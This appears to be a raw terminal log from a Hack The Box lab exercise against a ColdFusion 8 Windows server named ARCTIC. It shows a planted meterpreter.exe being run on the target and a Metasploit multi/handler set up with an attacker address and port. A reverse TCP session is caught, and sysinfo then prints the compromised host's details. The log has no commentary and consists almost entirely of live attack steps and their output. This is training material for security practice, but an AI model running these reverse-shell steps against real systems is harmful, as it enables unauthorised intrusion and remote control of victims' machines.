 Directory of C:\ColdFusion8\runtime\bin
14/01/2019  11:41 ��    <DIR>          .
14/01/2019  11:41 ��    <DIR>          ..
18/03/2008  11:11 ��            64.512 java2wsdl.exe
19/01/2008  09:59 ��         2.629.632 jikes.exe
18/03/2008  11:11 ��            64.512 jrun.exe
18/03/2008  11:11 ��            71.680 jrunsvc.exe
18/03/2008  11:11 ��             5.120 jrunsvcmsg.dl
l
18/03/2008  11:11 ��            64.512 jspc.exe
22/03/2017  08:53 ��             1.804 jvm.config
14/01/2019  11:42 ��            73.802 meterpreter.e
xe
18/03/2008  11:11 ��            64.512 migrate.exe
18/03/2008  11:11 ��            34.816 portscan.dll
18/03/2008  11:11 ��            64.512 sniffer.exe
18/03/2008  11:11 ��            78.848 WindowsLogin.
dll
18/03/2008  11:11 ��            64.512 wsconfig.exe
22/03/2017  08:53 ��             1.013 wsconfig_jvm.
config
18/03/2008  11:11 ��            64.512 wsdl2java.exe
18/03/2008  11:11 ��            64.512 xmlscript.exe
16 File(s)      3.412.811 bytes
2 Dir(s)  33.193.926.656 bytes free
C:\ColdFusion8\runtime\bin>meterpreter.exe
meterpreter.exe
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread
LHOST                      yes       The listen address (an interface may be s
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(multi/handler) > set LHOST 10.10.14.27
LHOST => 10.10.14.27
msf exploit(multi/handler) > set LPORT 444
LPORT => 444
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.27:444
[*] Sending stage (179779 bytes) to 10.10.10.11
meterpreter > sysinfo
Computer        : ARCTIC
OS              : Windows 2008 R2 (Build 7600).
Architecture    : x64
System Language : el_GR
Domain          : HTB
Logged On Users : 1